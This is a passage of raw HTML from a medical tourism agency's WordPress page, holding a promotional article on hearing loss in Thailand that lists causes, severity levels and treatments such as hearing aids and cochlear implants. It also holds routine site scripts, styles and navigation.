#top-nav-social a:nth-child(5){
    border: 0px;
}
/*#top-nav-social a:nth-child(5):before{
content: '\f232'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
}*/
#top-nav-social a:nth-child(5) span.icon{display:none;}


/*#top-nav-social a:nth-child(6):before{
content: '\f3c0'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    /* margin-top: 5px; */
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
}
/*#top-nav-social a:nth-child(6) span.icon{display:none;}*/
.fa-line{
content: '\f3c0'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;

}
/*
#top-nav-social a:nth-child(5):before {
    content: '\f232'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    /* margin-top: 5px; */
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
    margin: 0 -13px;
}*/
.icon-line:before {
 /* content: "\e900";*/
  color: #00c300;
}
#top-nav-social1 a {    font-size: 30px;
    padding-right: 30px;}

.icl-ar.icl-ar .iclflag {width:8%;}
</style>
<script type="text/javascript" async src="https://almurshidimed.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.5" id="burst-timeme-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://almurshidimed.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9e08fa902f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://almurshidimed.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https:\/\/almurshidimed.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":0,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/almurshidimed.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.5"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://almurshidimed.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.5" id="burst-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/add-youtube-feed/includes/../js/youmax-pro.min.js?ver=49aa12971dec5f32046a93728318b034" id="utbap_lib_js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-love-it//includes/js/jquery.cookie.js?ver=49aa12971dec5f32046a93728318b034" id="jquery-cookie-js"></script>
<script type="text/javascript" id="love-it-js-extra">
/* <![CDATA[ */
var love_it_vars = {"ajaxurl":"https:\/\/almurshidimed.com\/wp-admin\/admin-ajax.php","nonce":"3089b45abb","already_loved_message":"You have already loved this item.","error_message":"Sorry, there was a problem processing your request.","logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-love-it//includes/js/love-it.js?ver=49aa12971dec5f32046a93728318b034" id="love-it-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/modernizr.min.js?ver=49aa12971dec5f32046a93728318b034" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://almurshidimed.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://almurshidimed.com/wp-json/wp/v2/posts/10187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almurshidimed.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://almurshidimed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmurshidimed.com%2Fhearing-loss-diagnosis-and-treatment-in-thailand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://almurshidimed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmurshidimed.com%2Fhearing-loss-diagnosis-and-treatment-in-thailand%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.146.0" />

<meta name="google-site-verification" content="ue7fwWUTgx8mDK8Qppfh6FZhg0ZlxoiuHXDe3QQxgbQ" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8E8Z9ZPEFZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8E8Z9ZPEFZ');
</script>



<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3926477726588217&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.main-footer .gform_wrapper ul li.gfield {
    margin-top: 0px !important;
   
}
footer.main-footer .widget.widget_nav_menu .menu li.current_page_item a {
    padding: 8px;
}

#footer-sidebars .wpv_icon_link li {
    display: inline-block;
    margin-top: -45px;
    padding-left: 0px;
    padding-right: 49px;
    padding-top: 40px; 
}
#footer-sidebars .wpv_icon_link [data-icon-type="linkedin"] {
    color: #f1f2f5;
}
#footer-sidebars .wpv_icon_link [data-icon-type="twitter"] {
    color: #f8fbfd;
}
#footer-sidebars .wpv_icon_link [data-icon-type="googleplus"] {
    color: #ffff;
}
#footer-sidebars > .row .widget, #footer-sidebars > .row .widget:last-child {
    padding-bottom: 23px !important;
}


.home #rev_slider_2_1_forcefullwidth {
  margin-top: -72px !important;
}



.offer-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
  margin: 20px auto;
  max-width: 1200px;
}

.offer-container .offer {
  position: relative;
  width: calc(33.33% - 70px);
  background-color: #fff;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 20px;
  text-align: center;
  transition: all 0.3s ease;
}

.offer-container .offer:hover {
  transform: translateY(-10px);
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.2);
}

.offer-container .offer img {
  display: block;
  margin: 0 auto 10px;
  max-width: 100%;
  height: auto;
  object-fit: cover;
  border-radius: 10px;
}

.offer-container .offer h3 {
  margin: 0;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.2;
  text-transform: uppercase;
  color: #333;
}

.offer-container .offer p {
  margin: 0;
  font-size: 10px;
  line-height: 1.5;
  color: #555;
}

@media only screen and (max-width: 991px) {
 .offer-container .offer {
    width: calc(50% - 20px);
  }
}

@media only screen and (max-width: 767px) {
.offer-container  .offer {
    width: 100%;
  }
}

.offer-container .sep-text.single.centered {
    display: none;
}

a.homepage-blogmore-btn {
    border: 2px solid #3695EB;
    padding: 10px 15px;
    display: block;
    text-align: center;
    max-width: fit-content;
    margin: 0 auto 40px auto;
    border-radius: 5px;
    font-weight: 600;
}

a.homepage-blogmore-btn:hover {
    background: #3695EB;
    color: #fff;
}

.social-sharing {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  margin: 20px 0;
}

.social-sharing a {
  display: inline-flex;
  margin-right: 5px;
  color: #fff;
  text-decoration: none;
  font-size: 20px;
  line-height: 1;
  width: 40px;
  height: 40px;
  background-color: #333;
  transition: background-color 0.3s ease;
  align-items: center;
  justify-content: center;
}

.social-sharing a:hover {
  background-color: #000 !important; 
}
.social-sharing a {
  background-color: #4267b2; /* Facebook blue */
}
.social-sharing a:nth-child(2) {
  background-color: #1da1f2; /* Twitter blue */
}

.social-sharing a:nth-child(3) {
  background-color: #0077b5; /* LinkedIn blue */
}

.social-sharing a:nth-child(4) {
  background-color: #bd081c; /* Pinterest red */
}

.social-sharing i {
  display: block;
  margin: 0;
  padding: 0;
  text-align: center;
  line-height: inherit;
}

		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-10187 single-format-standard layout-full full pagination-load-more sticky-header-type-normal wpv-not-scrolled has-page-header no-header-slider no-header-sidebars responsive-layout no-breadcrumbs no-slider-button-thumbnails sticky-header">
	<span id="top"></span>
		<div id="page" class="main-container">

		<div class="fixed-header-box">
	<header class="main-header layout-logo-menu">
			<div id="top-nav-wrapper">
				<nav class="top-nav text-social">
			<div class="limit-wrapper top-nav-inner">
				<div class="row">
					<div class="row">
						<div class="grid-1-2" id="top-nav-text">
	    
    <span class="eng-dt"> For Customer Service: &nbsp; <span class="icon shortcode theme " style="font-size:14px !important;color:#ffffff;"></span> &nbsp;<strong>+ 971 503318787 </strong></span>
    
</div><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.0/css/all.css" integrity="sha384-lKuwvrZot6UHsBSfcMvOkWwlCMgc0TaWr+30HWe3a4ltaBwTZhyTEggF5tJv8tbt" crossorigin="anonymous">
<div class="grid-1-2" id="top-nav-social">
<span>
    
    <span style="margin: 100px;"><a href="https://almurshidimed.com/"><img src="https://almurshidimed.com/wp-content/uploads/2018/12/En.png" alt="English Language" width="18px" height="auto" style="margin: 0px 0px;"></a>
	<a href="https://almurshidimed.com/arabic/"><img src="https://almurshidimed.com/wp-content/uploads/2018/12/sa.png" alt="Arabic Language" width="18px" height="auto" style="margin: 0px 0px;"></a>
	</span>
	<span class="eng-dt">Follow us on:</span><span class="arb-dt">تابعونا : </span></span>									<a href="https://www.facebook.com/almurshidimed" target="_blank"><span class="icon shortcode theme " style=""></span></a>												<a href="https://twitter.com/almurshidimed" target="_blank"><span class="icon shortcode  " style=""></span></a><a href="https://www.instagram.com/almurshidimed/" target="_blank"><span class="icon shortcode  " style=""></span></a>	
	<a href="tel:+66822004040" rel="nofollow" target="_blank" title=""><i class="fab fa-whatsapp"></i>
		<!--span class="icon before theme" data-icon-type="theme-call-end"></span--><span class="content"></span></a>
<a href="https://line.me/en/?almurshidimed" rel="nofollow" target="_blank" title=""><i class="fab fa-line"></i>
<span class="icon-line"></span>
<!--span class="icon before " data-icon-type="bubble"></span--><span class="content"></span></a>		</div>
<div class="grid-1-2" id="top-nav-social" style="display:none">
			<span><span class="eng-dt">Follow us on:</span><span class="arb-dt">تابعونا  : </span></span>
									<a href="https://www.facebook.com/almurshidimed" target="_blank"><span class='icon shortcode theme ' style=''>&#57387;</span></a>
												<a href="https://twitter.com/almurshidimed" target="_blank"><span class='icon shortcode  ' style=''>&#58159;</span></a>
																																					<a href="https://www.instagram.com/almurshidimed/" target="_blank"><span class='icon shortcode  ' style=''>&#58158;</span></a>
												<a href="tel:++971503318787" target="_blank"><span class='icon shortcode  ' style=''>&#58165;</span></a>
												<a href="https://line.me/en/?almurshidimed" target="_blank"><span class='icon shortcode  ' style=''>&#58167;</span></a>
					</div>					</div>
				</div>
			</div>
		</nav>
			</div>
		<div class="limit-wrapper">
	<div class="header-contents header-content-wrapper">
		<div class="first-row">
			<div class="logo-wrapper">
	<a href="#" id="mp-menu-trigger" class="icon-b" data-icon="&#57801;">Open/Close Menu</a>
		<a href="https://almurshidimed.com" title="Almurshidi Medical Tourism &#8211; Best Affordable Hospitals and Clinics" class="logo " style="min-width:100.5px">			<img src="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png" alt="Almurshidi Medical Tourism &#8211; Best Affordable Hospitals and Clinics" class="normal-logo" height="60.5" style="padding: 7.25px 0; max-height: 60.5px;"/>
			</a>
		<div class="mobile-logo-additions">
							<button class="header-search icon wpv-overlay-search-trigger">&#57645;</button>
			</div>
</div>

		</div>

		<div class="second-row has-search">
			<div id="menus">
				<nav id="main-menu">
		<a href="#main" title="Skip to content" class="visuallyhidden">Skip to content</a>
	<div class="menu-main-header-container"><ul id="menu-main-header" class="menu"><li id="menu-item-8250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8250"><a href="https://almurshidimed.com/"><span>Home</span></a></li>
<li id="menu-item-8252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://almurshidimed.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-8249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8249"><a href="https://almurshidimed.com/medical-services/"><span>Medical Services</span></a>
<div class='sub-menu-wrapper'><ul class="sub-menu">
	<li id="menu-item-8247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8247"><a href="https://almurshidimed.com/cosmetic-surgery/"><span>Cosmetic Surgery</span></a></li>
	<li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://almurshidimed.com/non-surgical/"><span>Non-Surgical</span></a></li>
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://almurshidimed.com/dental-treatment/"><span>Dental Treatment</span></a></li>
	<li id="menu-item-8243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8243"><a href="https://almurshidimed.com/medical-treatments/"><span>Medical Treatments</span></a></li>
	<li id="menu-item-8530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8530"><a href="https://almurshidimed.com/stem-cells/"><span>Stem Cells</span></a></li>
</ul></div>
</li>
<li id="menu-item-11975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11975"><a href="https://almurshidimed.com/blogs/"><span>News</span></a></li>
<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://almurshidimed.com/contact-us/"><span>Contact US</span></a></li>
</ul></div></nav>			</div>
		</div>

		
					<div class="search-wrapper">
				
<button class="header-search icon wpv-overlay-search-trigger">&#57645;</button>			</div>
		
			</div>
</div>	</header>

	</div><!-- / .fixed-header-box -->
<div class="shadow-bottom"></div>
		
		<div class="boxed-layout">
			<div class="pane-wrapper clearfix">
								<div id="main-content">
					<div id="sub-header" class="layout-full has-background">
	<div class="meta-header" style="">
		<div class="limit-wrapper">
			<div class="meta-header-inside">
				<header class="page-header has-buttons">
				<div class="page-header-content">
											<h1 style="">
							<span class="title" itemprop="headline">Hearing Loss Diagnosis and Treatment in Thailand</span>
													</h1>
										<span class="post-siblings">
	<a href="https://almurshidimed.com/asperger-syndrome-diagnosis-and-treatment-in-thailand/" rel="prev"><span class="icon theme">&#58893;</span></a>
	
	<a href="https://almurshidimed.com/lung-diseases-diagnosis-and-treatment-in-thailand/" rel="next"><span class="icon theme">&#58892;</span></a></span>				</div>
			</header>			</div>
		</div>
	</div>
</div>					<!-- #main (do not remove this comment) -->
					<div id="main" role="main" class="wpv-main layout-full">
												<div class="limit-wrapper">


	<div class="row page-wrapper">
		
		<article class="single-post-wrapper full post-10187 post type-post status-publish format-standard has-post-thumbnail hentry category-advertisement category-hospitals category-medical-services category-thailand tag-almurshidi-medical-tourism tag-deaf tag-hearing-impairment tag-hearing-loss tag-hearing-loss-diagnosis-and-treatment-in-thailand tag-medical-tourism">
						<div class="page-content loop-wrapper clearfix full">
				<div class="post-article has-image-wrapper single">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/hearing-loss-diagnosis-and-treatment-in-thailand/" /><meta itemprop="datePublished" content="2020-04-17" /><meta itemprop="dateModified" content="2020-04-17" /><meta itemprop="headline" content="Hearing Loss Diagnosis and Treatment in Thailand" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi/" /><meta itemprop="name" content="Almurshidi Medical Agency" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2020/04/download.jpg" /><meta itemprop="width" content="272" /><meta itemprop="height" content="185" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fhearing-loss-diagnosis-and-treatment-in-thailand%2F&title=Hearing+Loss+Diagnosis+and+Treatment+in+Thailand" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fhearing-loss-diagnosis-and-treatment-in-thailand%2F&text=Hearing+Loss+Diagnosis+and+Treatment+in+Thailand" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fhearing-loss-diagnosis-and-treatment-in-thailand%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fhearing-loss-diagnosis-and-treatment-in-thailand%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2020%2F04%2Fdownload.jpg&description=Hearing+Loss+Diagnosis+and+Treatment+in+Thailand" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/hearing-loss-diagnosis-and-treatment-in-thailand/" title="Hearing Loss Diagnosis and Treatment in Thailand" class="entry-title">Hearing Loss Diagnosis and Treatment in Thailand</a>
				</h3>
			</div>
		</header>
	<div class="post-content-outer single-post">

			<div class="meta-top clearfix">
										<span class="post-date" itemprop="datePublished">April 17, 2020 </span>
								</div>
	
			<div class="post-media">
			<div class='media-inner'>
				<img width="272" height="185" src="https://almurshidimed.com/wp-content/uploads/2020/04/download.jpg" class="attachment-single-post size-single-post wp-post-image" alt="Hearing Loss Diagnosis and Treatment in Thailand" decoding="async" fetchpriority="high" srcset="https://almurshidimed.com/wp-content/uploads/2020/04/download.jpg 272w, https://almurshidimed.com/wp-content/uploads/2020/04/download-262x178.jpg 262w" sizes="(max-width: 272px) 100vw, 272px" />			</div>
		</div>
	
	<div class="post-content the-content">
	
<p></p>



<p>Hearing loss, also known as hearing impairment, is a partial or total inability to hear. A deaf person has little to no hearing. Hearing loss may occur in one or both ears. </p>



<p>In children hearing problems can affect the ability to learn spoken language and in adults it can create difficulties with social interaction and at work. </p>



<p>In some people, particularly older people, hearing loss can result in loneliness. Hearing loss can be temporary or permanent.&nbsp;</p>



<p>Symptoms may be mild, moderate, severe, or profound. A patient with a mild hearing impairment may have problems understanding speech, while those with moderate deafness may need a hearing aid.</p>



<p>Some people are severely deaf and rely on lip-reading to communicate with others. People who are profoundly deaf can hear nothing at all and can find themselves totally reliant on lip-reading or sign language. </p>



<p><strong>Some diseases or circumstances that can cause deafness include:</strong></p>



<ul class="wp-block-list"><li>Chicken pox</li></ul>



<ul class="wp-block-list"><li>Mumps</li></ul>



<ul class="wp-block-list"><li>Cytomegalovirus</li></ul>



<ul class="wp-block-list"><li>Meningitis</li></ul>



<ul class="wp-block-list"><li>Sickle cell disease</li></ul>



<ul class="wp-block-list"><li>Syphilis</li></ul>



<ul class="wp-block-list"><li>Lyme disease</li></ul>



<ul class="wp-block-list"><li>Diabetes&nbsp;</li></ul>



<ul class="wp-block-list"><li>Hypothyroidism</li></ul>



<ul class="wp-block-list"><li>Arthritis</li></ul>



<ul class="wp-block-list"><li>Some cancers</li></ul>



<ul class="wp-block-list"><li>Teenagers exposed to second-hand smoke</li></ul>



<p></p>



<p><strong>There are different levels of hearing loss;</strong></p>



<p><strong>Hearing loss:</strong> this is a reduced ability to hear sounds in the same way as other people.</p>



<p><strong>Deafness</strong>: this occurs when a person cannot understand speech through hearing, even when sound is amplified.</p>



<p><strong>Profound deafness</strong>: this refers to a total lack of hearing. An individual with profound deafness is unable to detect sound at all.</p>



<p></p>



<p>Severity of hearing impairment is categorized by how much louder volumes need to be set before they can detect a sound.</p>



<p></p>



<h2 class="wp-block-heading">Treatment for Hearing Loss or Hearing Impairment</h2>



<ul class="wp-block-list"><li><strong><em>Hearing Aids</em></strong> &#8211; wearable devices that assist hearing, consists of a battery, loudspeaker, amplifier, and microphone. <ul><li><strong>Behind-the-ear (BTE) hearing aids</strong> &#8211; these consist of an earmold and a case, with a connection linking one to the other. </li><li><strong>In-the-canal (ITC) hearing aids</strong> &#8211; these fill the outer part of the ear canal and can be seen. Soft ear inserts, usually made of silicone, are used to position the loudspeaker inside the ear. </li><li><strong>Completely in the canal (CIC) hearing aids </strong>&#8211; these are tiny, discreet devices but not recommended for people with severe hearing loss. </li><li><strong>Bone conduction hearing aids</strong> &#8211; these assist people with conductive hearing loss, as well as those unable to wear conventional type hearing aids. </li></ul></li></ul>



<ul class="wp-block-list"><li><strong><em>Cochlear Implants</em></strong> &#8211; if the eardrum and middle ear are functioning correctly, a person may benefit from a cochlear implant. It is an implant that is inserted into the cochlea. It stimulates electricity through a tiny microprocessor placed under the skin behind the ear.</li></ul>



<ul class="wp-block-list"><li><strong><em>Sign Language and Lip-Reading</em></strong><ul><li><strong>Lip Reading </strong>&#8211; also known as speechreading, lip reading is a method for understanding spoken language by watching the speaker’s lip, facial and tongue movements, as well as extrapolating from the data provided by the context and any residual hearing the patient might have. </li><li><strong>Sign Language</strong> &#8211; this a language that uses signs made with the hands, facial expressions, and body postures, but no sounds. It is used mainly by those who are deaf.</li></ul></li></ul>



<p></p>



<h2 class="wp-block-heading">What We Offer</h2>



<p>We at Almurshide Medical Tourism will find the best doctors and hospitals to cater to your needs. We are partnered with a wide network of hospitals and clinics that provide top quality medical experience.</p>



<p>We provide free medical estimates, make medical appointment and provide several medical opinions if needed at no cost!</p>



<p></p>



<h2 class="wp-block-heading">Contact Us</h2>



<p class="has-text-color has-medium-font-size has-vivid-red-color"><strong>For more information contact at +66822004040 <a href="https://wa.me/66822004040" target="_blank" rel="noreferrer noopener">or via WhatsApp</a></strong></p>
</div>
			<div class="meta-bottom clearfix">
			<div><span class="icon">&#57451;</span><span class="visuallyhidden">Category</span><a href="https://almurshidimed.com/category/advertisement/" rel="category tag">Advertisement</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a></div>
			<div class="the-tags"><span class="icon">&#57461;</span><span class="visuallyhidden">Tags</span><a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/deaf/" rel="tag">deaf</a>, <a href="https://almurshidimed.com/tag/hearing-impairment/" rel="tag">hearing impairment</a>, <a href="https://almurshidimed.com/tag/hearing-loss/" rel="tag">hearing loss</a>, <a href="https://almurshidimed.com/tag/hearing-loss-diagnosis-and-treatment-in-thailand/" rel="tag">Hearing Loss Diagnosis and Treatment in Thailand</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a></div>		</div>
	
	
</div>	</div>
</div>				<div class="clearboth">
					
				</div>
			</div>
		</article>

		
								<div class="clearfix related-posts">
				<div class="grid-1-1">
					<h2 class="related-content-title">Related Stories</h2>					<div class="scrollable-wrapper">
	<div class="loop-wrapper clearfix news scroll-x">
		<ul class="clearfix" data-columns="4">
								<li class="page-content post-head list-item post-13686 post type-post status-publish format-standard has-post-thumbnail hentry category-china category-cosmetic-surgery category-egypt category-eye-hospitals category-georgia category-germany category-hospitals category-india category-medical category-medical-opinion category-medical-services category-medical-tourism category-russia category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-cosmetic-surgery tag-eyelid-surgery tag-health-and-wellness tag-health-care tag-healthcare tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-medicaltourism tag-thailand tag-treatment tag-turkey tag-uae tag-wellness-journey tag-your-health-matters" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-is-the-recovery-time-after-eyelid-surgery/" /><meta itemprop="datePublished" content="2026-01-13" /><meta itemprop="dateModified" content="2026-01-13" /><meta itemprop="headline" content="What is the recovery time after eyelid surgery?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM.jpeg" /><meta itemprop="width" content="852" /><meta itemprop="height" content="1094" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-recovery-time-after-eyelid-surgery%2F&title=What+is+the+recovery+time+after+eyelid+surgery%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
